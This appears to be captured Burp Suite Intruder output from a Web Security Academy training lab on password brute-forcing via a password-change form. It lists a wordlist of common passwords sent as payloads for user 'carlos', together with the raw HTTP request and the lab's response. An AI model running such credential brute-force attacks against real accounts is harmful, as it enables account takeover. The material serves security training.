 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 202 4117
1 123456 200 202 4117
2 password 200 200 4117
3 12345678 200 219 4117
4 qwerty 200 238 4117
5 123456789 200 221 4117
6 12345 200 249 4117
7 1234 200 199 4114
8 111111 200 204 4117
9 1234567 200 233 4117
10 dragon 200 241 4117
11 123123 200 205 4117
12 baseball 200 240 4117
13 abc123 200 238 4117
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net
3 Cookie: session=37C3tt6klLNuW2opS3MaJ5SaVUz8yWZu; session=CTrExR7xZ6AwZTl22VsXhHQFzGQ7JdbM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net
11 Referer:
https://0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=12345&new-password-1=123&new-password-2=1234
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Password brute-force via
password change
Back to lab description
LAB Not solved
Home | My account
My Account
Current password is incorrect
Your username is: carlos
Email